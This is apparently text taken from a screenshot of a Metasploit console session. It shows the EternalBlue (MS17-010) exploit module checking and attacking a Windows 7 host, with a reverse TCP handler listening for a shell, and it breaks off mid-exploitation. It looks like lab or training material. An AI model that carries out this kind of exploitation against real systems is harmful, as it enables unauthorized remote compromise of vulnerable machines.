 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.149.128:4444
[*] 10.0.0.12:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.0.0.12:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.12:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack
[*] 10.0.0.12:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.12:445 - The target is vulnerable.
[*] 10.0.0.12:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.12:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack
[*] 10.0.0.12:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.0.12:445 - Connecting to target for exploitation.
[+] 10.0.0.12:445 - Connection established for exploitation.
[+] 10.0.0.12:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.12:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.0.12:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 10.0.0.12:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 10.0.0.12:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 10.0.0.12:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.12:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.12:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.12:445 - Starting non-paged pool grooming
[+] 10.0.0.12:445 - Sending SMBv2 buffers
[+] 10.0.0.12:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
Dem0
File Actions Edit View Help